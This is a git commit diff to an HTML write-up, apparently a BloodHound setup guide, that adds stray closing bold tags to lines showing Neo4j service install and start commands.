



==== commit 40f7cfcb: "Update bloodhound-1.html" ====
--- a/writeups/bloodhound-1.html
+++ b/writeups/bloodhound-1.html
@@ -242,10 +242,10 @@
                         </div>
                     </li>
                 </ol>
-                <p> if there is problem then use : 
-                :\AD\Tools\neo4j-community-4.4.5-windows\neo4j-community4.4.5\bin>neo4j.bat install-service 
-                    Neo4j service installed 
-                C:\AD\Tools\neo4j-community-4.4.5-windows\neo4j-community4.4.5\bin>neo4j.bat start 
+                <p> if there is problem then use : </b>
+                :\AD\Tools\neo4j-community-4.4.5-windows\neo4j-community4.4.5\bin> neo4j.bat install-service </b>
+                    Neo4j service installed </b>
+                C:\AD\Tools\neo4j-community-4.4.5-windows\neo4j-community4.4.5\bin>neo4j.bat start </b>
                 </p>
                 <h3 class="text-xl font-bold text-gray-800 border-b pb-3 mt-8 mb-4">Phase B: GUI and Client Setup</h3>
                 
@@ -989,3 +989,4 @@
 
 
 
+


